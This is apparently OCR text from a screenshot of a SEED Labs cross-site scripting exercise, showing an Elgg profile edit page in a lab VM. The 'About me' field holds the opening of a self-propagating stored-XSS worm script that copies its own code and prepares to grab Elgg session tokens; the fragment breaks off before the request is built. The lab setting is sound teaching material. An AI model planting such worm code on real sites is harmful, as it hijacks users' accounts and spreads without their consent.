 VirtualBox VM Machine View Input Devices Window Help 100% Sat Nov 9 11:01:50 PM Bharath Karumudi
SEED (After Lab5) [Running]
ofile : XSS Lab Site - Mozilla Firefox (Private Browsing) En 11:01 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit Private Browsing Add-ons Manager
www.xsslabelgg.com/profile/boby/edit Search
Most Visited SEED Labs Sites for Labs
Account
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me Visual editor
<p>Samy is My Hero<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
Public
Brief description
Public
Location
Public
Interests
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
www.xsslabelgg.com/file/owner/boby